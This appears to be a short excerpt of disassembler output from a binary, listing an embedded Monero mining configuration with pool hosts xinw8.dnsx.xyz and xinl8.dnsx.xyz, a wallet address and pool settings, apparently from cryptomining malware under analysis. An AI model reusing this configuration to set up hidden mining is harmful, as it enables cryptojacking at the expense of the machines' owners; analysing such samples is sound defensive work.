 :000000000022EA58 db ' "tls-fingerprint": null,',0Ah
:000000000022EA58 db ' "daemon": false,',0Ah
:000000000022EA58 db ' "self-select": null',0Ah
:000000000022EA58 db ' },',0Ah
:000000000022EA58 db ' {',0Ah
:000000000022EA58 db ' "algo": null,',0Ah
:000000000022EA58 db ' "coin": "monero",',0Ah
:000000000022EA58 db ' "url": "xinw8.dnsx.xyz:80",',0Ah
:000000000022EA58 db ' "user": "8612WpYrCaST2SgtVHHvyL9SApwUKHbRV3VeYVRFG5J7'
:000000000022EA58 db 'SqskQJetpAYYXpoAchKsMdVN7t1au1Bo8PK7PiXp2Cdg7j3nxnE",',0Ah
:000000000022EA58 db ' "pass": "86",',0Ah
:000000000022EA58 db ' "rig-id": null,',0Ah
:000000000022EA58 db ' "nicehash": false,',0Ah
:000000000022EA58 db ' "keepalive": false,',0Ah
:000000000022EA58 db ' "enabled": true,',0Ah
:000000000022EA58 db ' "tls": false,',0Ah
:000000000022EA58 db ' "tls-fingerprint": null,',0Ah
:000000000022EA58 db ' "daemon": false,',0Ah
:000000000022EA58 db ' "self-select": null',0Ah
:000000000022EA58 db ' },',0Ah
:000000000022EA58 db ' {',0Ah
:000000000022EA58 db ' "algo": null,',0Ah
:000000000022EA58 db ' "coin": "monero",',0Ah
:000000000022EA58 db ' "url": "xinl8.dnsx.xyz:80",',0Ah
:000000000022EA58 db ' "user": "-",',0Ah